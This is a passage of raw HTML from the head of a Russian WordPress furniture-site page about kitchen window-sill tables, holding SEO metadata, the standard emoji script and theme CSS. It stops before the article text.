

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html
body_size: 51662
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стол-подоконник на кухне, разновидности конструкций и материалов</title>
	<meta name="description" content="Чем удобен стол-подоконник на кухне, как устанавливается подобная мебель. Варианты столешниц в зависимости от назначения. Интересные формы, расцветки, принты." />
	<link rel="canonical" href="https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html","url":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html","name":"Стол-подоконник на кухне, разновидности конструкций и материалов","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#primaryimage"},"image":{"@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg","datePublished":"2019-06-14T16:17:47+00:00","dateModified":"2019-06-14T16:17:48+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Чем удобен стол-подоконник на кухне, как устанавливается подобная мебель. Варианты столешниц в зависимости от назначения. Интересные формы, расцветки, принты.","breadcrumb":{"@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg","width":1280,"height":690},{"@type":"BreadcrumbList","@id":"https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Нюансы размещения кухонного стола на подоконнике, его плюсы и минусы"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Нюансы размещения кухонного стола на подоконнике, его плюсы и минусы&raquo;" href="https://mblx.ru/prilavok/kuhonnye/1426-stol-podokonnik-na-kuhne.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/64858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=64858' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fprilavok%2Fkuhonnye%2F1426-stol-podokonnik-na-kuhne.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fprilavok%2Fkuhonnye%2F1426-stol-podokonnik-na-kuhne.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
